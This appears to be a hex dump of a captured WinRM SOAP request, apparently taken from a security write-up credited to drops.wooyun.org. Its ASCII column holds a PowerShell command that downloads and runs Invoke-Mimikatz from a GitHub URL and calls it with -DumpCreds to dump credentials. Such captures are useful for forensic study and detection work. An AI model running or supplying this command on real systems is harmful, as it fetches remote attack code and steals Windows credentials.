 0x0275b5a8 bb 00 3a 48 65 61 64 65 72 3e 3c 73 3a 42 6f 64 ..:Header><s:Bod
0x0275b5b8 79 3e 3c 72 73 70 3a 43 6f 6d 6d 61 6e 64 4c 69 y><rsp:CommandL
0x0275b5c8 e4 5c 61 2b 6d 6c 00 80 c0 00 73 70 3d 22 68 74 .\a+ml....sp="ht
0x0275b5d8 74 70 3a 2f 2f 73 63 68 65 6d 61 73 2e 6d 69 63 tp://schemas.mic
0x0275b5e8 72 6f 73 6f 66 74 2e 63 e3 5c 61 2b 62 65 00 80 rosoft.c.\a+be..
0x0275b5f8 c5 00 6d 61 6e 2f 31 2f 77 69 6e 64 6f 77 73 2f ..man/1/windows/
0x0275b608 73 68 65 6c 6c 22 20 43 6f 6d 6d 61 6e 64 49 64 shell".CommandId
0x0275b618 9e 5c 61 2b 45 43 00 80 ca 00 2d 30 35 46 45 2d .\a+EC....-05FE-
0x0275b628 34 36 37 30 2d 42 44 42 45 2d 34 34 42 41 42 41 4670-BDBE-44BABA
0x0275b638 36 35 35 46 31 31 22 3e 95 5c 61 2b 3a 43 00 80 655F11">.\a+:C..
0x0275b648 cf 00 6e 64 3e 69 65 78 28 28 4e 65 77 2d 4f 62 ..nd>iex((New-Ob
0x0275b658 6a 65 63 74 20 4e 65 74 2e 57 65 62 43 6c 69 65 ject.Net.WebClie
0x0275b668 90 5c 61 2b 44 6f 00 80 d4 00 61 64 53 74 72 69 .\a+Do....adStri
0x0275b678 6e 67 28 26 61 70 6f 73 3b 68 74 74 70 73 3a 2f ng(&apos;https:/
0x0275b688 2f 72 61 77 2e 67 69 74 8f 5c 61 2b 73 65 00 80 /raw.git.\a+se..
0x0275b698 d9 00 74 65 6e 74 2e 63 6f 6d 2f 6d 61 74 74 69 ..tent.com/matti
0x0275b6a8 66 65 73 74 61 74 69 6f 6e 2f 50 6f 77 65 72 53 festation/PowerS
0x0275b6b8 8a 5c 61 2b 74 2f 00 80 de 00 65 72 2f 45 78 66 .\a+t/....er/Exf
0x0275b6c8 69 6c 74 72 61 74 69 6f 6e 2f 49 6e 76 6f 6b 65 iltration/Invoke
0x0275b6d8 2d 4d 69 6d 69 6b 61 74 81 5c 61 2b 31 26 00 80 -Mimikat.\a+1&..
0x0275b6e8 e3 00 3b 29 29 3b 20 49 6e 76 6f 6b 65 2d 4d 69 ..;));.Invoke-Mi
0x0275b6f8 6d 69 6b 61 74 7a 20 2d 44 75 6d 70 43 72 65 64 mikatz.-DumpCred
0x0275b708 bc 5c 61 2b 73 70 00 80 e8 00 6d 61 6e 64 3e 3c .\a+sp....mand><
0x0275b718 72 73 70 3a 41 72 67 75 6d 65 6e 74 73 3e 41 41 rsp:Arguments>AA
drops.wooyun.org